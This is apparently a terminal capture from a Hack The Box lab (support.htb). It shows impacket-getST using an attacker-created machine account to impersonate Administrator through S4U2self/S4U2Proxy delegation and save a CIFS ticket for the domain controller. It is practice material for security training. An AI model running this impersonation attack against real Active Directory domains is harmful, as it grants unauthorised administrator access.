 ┌──(kali㉿kali)-[~]
└─$ impacket-getST -spn cifs/dc.support.htb support/attack\$:'AttackerPC1!' -impersonate Administrator -dc-ip 10.10.11.174
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to re
present datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to re
present datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to re
present datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to re
present datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache